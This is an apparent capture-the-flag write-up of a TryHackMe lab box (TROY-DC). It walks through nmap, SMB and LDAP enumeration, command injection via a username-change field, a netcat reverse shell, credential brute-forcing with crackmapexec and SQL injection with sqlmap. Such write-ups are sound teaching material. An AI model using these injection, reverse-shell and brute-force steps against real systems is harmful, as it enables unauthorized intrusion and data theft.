|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-02-22 13:01:48Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: troy.thm0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: TROY
| NetBIOS_Domain_Name: TROY
| NetBIOS_Computer_Name: TROY-DC
| DNS_Domain_Name: troy.thm
| DNS_Computer_Name: TROY-DC.troy.thm
| DNS_Tree_Name: troy.thm
| Product_Version: 10.0.17763
|_ System_Time: 2021-02-22T13:03:25+00:00
| ssl-cert: Subject: commonName=TROY-DC.troy.thm
| Not valid before: 2021-02-18T18:07:12
|_Not valid after: 2021-08-20T18:07:12
|_ssl-date: 2021-02-22T13:04:03+00:00; 0s from scanner time.
7680/tcp open pando-pub?
9389/tcp open mc-nmf .NET Message Framing
9999/tcp open abyss?
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Date: Mon, 22 Feb 2021 13:01:49 GMT
| Content-Length: 0
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Mon, 22 Feb 2021 13:01:48 GMT
|_ Content-Length: 0
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49727/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.80%I=7%D=2/22%Time=6033AB3C%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,4B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Mon,\x2022\x20Feb\x2020
SF:21\x2013:01:48\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,4
SF:B,"HTTP/1\.0\x20200\x20OK\r\nDate:\x20Mon,\x2022\x20Feb\x202021\x2013:0
SF:1:49\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(FourOhFourRequest,4B,"H
SF:TTP/1\.0\x20200\x20OK\r\nDate:\x20Mon,\x2022\x20Feb\x202021\x2013:01:49
SF:\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(GenericLines,67,"HTTP/1\.1\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf
SF:-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(RTSPRequest
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:)%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20
SF:Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nC
SF:onnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,67,"
SF:HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20c
SF:harset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(K
SF:erberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text
SF:/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20R
SF:equest")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-
SF:Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n40
SF:0\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x
SF:20close\r\n\r\n400\x20Bad\x20Request")%r(SIPOptions,67,"HTTP/1\.1\x2040
SF:0\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\
SF:nConnection:\x20close\r\n\r\n400\x20Bad\x20Request");
Service Info: Host: TROY-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-02-22T13:03:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 22 18:51:04 2021 -- 1 IP address (1 host up) scanned in 265.09 seconds
We can see that there are three HTTP servers running on Port 80,81 and 82. As SMB is open, let us start our enumeration with SMB
Enumerating SMB Service
Listing Shares with SMBClient
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ smbclient -N -L 10.10.245.20
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
Anonymous login was enabled but we did not find any shares.
Then a ran enumforlinux but it also did not give me much information.
Enumerating LDAP Service
Quering LDAP with null authentication
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ ldapsearch -h 10.10.245.20 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=troy,DC=thm
namingcontexts: CN=Configuration,DC=troy,DC=thm
namingcontexts: CN=Schema,CN=Configuration,DC=troy,DC=thm
namingcontexts: DC=DomainDnsZones,DC=troy,DC=thm
namingcontexts: DC=ForestDnsZones,DC=troy,DC=thm
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Checking the base DN
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ ldapsearch -h 10.10.245.20 -x -b "DC=troy,DC=thm"
# extended LDIF
#
# LDAPv3
# base <DC=troy,DC=thm> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A69, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v4563
# numResponses: 1
It looks like we can not query without authentication.
Enumerating HTTP Service on Port 80

Directory and File Bruteforcing
root@ip-10-10-25-170:~# gobuster dir -u http://10.10.245.20/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.245.20/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/24 03:32:22 Starting gobuster
===============================================================
/dashboard (Status: 302)
/login (Status: 200)
/logout (Status: 302)
/profile (Status: 302)
/signup (Status: 200)
===============================================================
2021/02/24 03:32:30 Finished
===============================================================
We get 302 which is a temporary redirect for /dashboard, /logout and /profile which means we have to be login to view those contents.
Understanding the functionality
I spent quite a time understanding the functionality of the webapp.
Registering a User
I registered as admin:password, which then redirected me to /dashboard.

/dashboard

We have a file uploading functionality. So, let us upload a file.
Uploading a image
 I uploaded a file called
I uploaded a file called shell.php.jpg which gets converted to 70cafcad588e4854664bce8e14787823.jpg and looks like a folder is created with our username and the uploaded files are kept inside of that folder.
Checking /profile
 We can change the username and the password for our account. So, let us play with those two.
We can change the username and the password for our account. So, let us play with those two.
Changing the username to testuser

And while I was checking our uploaded file link, I noticed something.
 The path is changed and our new username is present on the path but the filename is still the same.
The path is changed and our new username is present on the path but the filename is still the same.
Hypothesis
$old_username = 'admin';
$new_username = $_GET['username'];
system('mv ' . $old_username . ' ' . $new_username)
It seems logical and if there are no any sanitization on our input variable, we can execute code.
Checking for command injection
Since there was a JS file sanitizing input on the front end, I disabled it, as requesting from the repeater tab of Burp was killing the session for some reason.
Disabling the JS file
 On the network tab of the firefox, I right clicked on the
On the network tab of the firefox, I right clicked on the script.js file and clicked on block URL.
Now I can make changes from the firefox.
Listening on our box

Changing username with command injection payload

And we get a ping back from the server, which means we successfully executed command on the server.

Now let us try and get a reverse shell.
Trying to a reverse shell
For this purpose, I will upload a static nc.exe binary and then use that binary to connect back to us.
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ locate nc.exe
/usr/share/wordlists/Seclists/Web-Shells/FuzzDB/nc.exe
Downloading the nc.exe binary
 And we get a request for nc.exe binary. Now let us get a reverse shell to work with.
And we get a request for nc.exe binary. Now let us get a reverse shell to work with.
Getting a shell
Requesting from curl also caused my session to die. So, I had to create a new user.

And we get a shell back as user agamemnon.
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.245.20 50049
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\agamemnon\Desktop\WebApp\public> whoami
whoami
troy\agamemnon
PS C:\Users\agamemnon\Desktop\WebApp\public>
Reading the first flag

Listing Users on the box
PS C:\Users\agamemnon\Desktop> net users
net users
User accounts for \\TROY-DC
-------------------------------------------------------------------------------
achilles Administrator agamemnon
Guest hector helen
krbtgt patrocles
The command completed successfully.
As I was continuing with the manual enumeration, I decided to run crackmapexec on the background to bruteforce the credentials for the users.
Crackmapexec for bruteforcing the credentials
Content of users
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ cat user
achilles
hector
Helen
Patrocles
Agamemnon
Running Crackmapexec
 Running it on the background, I continued with my enumeration.
Running it on the background, I continued with my enumeration.
I ran winPEAS and that gave me almost nothing, then I moved to next HTTP service on Port 81.
HTTP service on Port 81

It looks like we can add hosts, delete hosts and ping the hosts.
I added my own IP and tried to ping my own box and I got result back.

Analysing the request on Burpsuite
 Using SQLmap I check whether the parameter id was vulnerable to SQL injection and it turned to be vulnerable.
Using SQLmap I check whether the parameter id was vulnerable to SQL injection and it turned to be vulnerable.
Running SQLMap
reddevil@ubuntu:~/Documents/tryhackme/hackerofthehill/medium$ /opt/sqlmap-dev/sqlmap.py -r ping.req -p id --risk 3 --level 5 --b[29/29]
-threads 10 -D networkmonitor -T host --dump
___
__H__
___ ___[)]_____ ___ ___ {1.4.11.3#dev}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 10:29:34 /2021-02-24/
[10:29:34] [INFO] parsing HTTP request from 'ping.req'
[10:29:35] [INFO] testing connection to the target URL
[10:29:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:29:43] [INFO] testing if the target URL content is stable
[10:29:46] [INFO] target URL content is stable
[10:29:46] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:29:47] [INFO] testing for SQL injection on GET parameter 'id'
[10:29:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:29:53] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[10:30:04] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
....................
....................
Database: networkmonitor
Table: host
[2 entries]
+----+-------------+
| id | ip |
+----+-------------+
| 1 | 127.0.0.1 |
| 3 | 10.6.31.213 |
+----+-------------+
